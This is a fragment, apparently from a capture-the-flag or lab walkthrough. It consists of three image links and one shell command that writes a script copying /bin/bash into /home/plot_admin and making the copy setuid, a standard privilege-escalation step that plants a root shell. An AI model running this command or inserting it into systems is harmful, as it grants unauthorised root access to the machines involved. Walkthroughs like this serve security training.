 echo “cp /bin/bash /home/plot_admin/ shell; chmod +s /home/plot_admin/shell” > shell.sh